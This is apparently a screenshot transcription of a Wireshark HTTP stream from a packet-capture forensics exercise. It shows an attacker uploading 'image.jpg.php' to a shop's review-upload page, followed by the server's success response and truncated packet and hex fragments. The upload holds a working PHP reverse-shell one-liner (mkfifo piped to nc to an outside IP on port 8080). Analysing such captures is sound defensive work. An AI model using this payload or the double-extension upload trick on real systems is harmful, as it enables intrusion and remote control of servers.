 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
File Edit View Go Capture
tcp.stream eq 5
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
No. Time Source
60 49.757762 117.11.88 872631 TSecr=0 WS=128
61 49.757925 24.49.63.7 M TSval=3033540808 TSecr=6438726...
62 49.758019 117.11.88 3033540808
63 49.758143 117.11.88
64 49.758300 24.49.63.7 ecr=643872632
65 49.758915 24.49.63.7
66 49.758985 117.11.88 Secr=3033540809
67 54.759558 117.11.88 633 TSecr=3033540809
68 54.759745 24.49.63.7 5810 TSecr=643877633
69 54.759836 117.11.88 Secr=3033545810
Frame 63: 1302 bytes on wire (
Ethernet II, Src: VMware_c0:00
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
POST /reviews/upload.php HT
Host: shoporoma.com\r\n
User-Agent: Mozilla/5.0 (X1
Accept: text/html,applicati
Accept-Language: en-US,en;q
Accept-Encoding: gzip, defl
Content-Type: multipart/for
Content-Length: 687\r\n
Origin: http://shoporoma.co
Connection: keep-alive\r\n
)a···P V·····E·
·X@·?· 1·u·X|·1
POST / reviews/
load.p hp HTTP/
1··Hos t: shopo
ma.com ··User-A
nt: Mo zilla/5.
(X11; Linux x8
64; rv :109.0)
cko/20 100101 F
efox/1 15.0··Ac
pt: te xt/html,
plicat ion/xhtm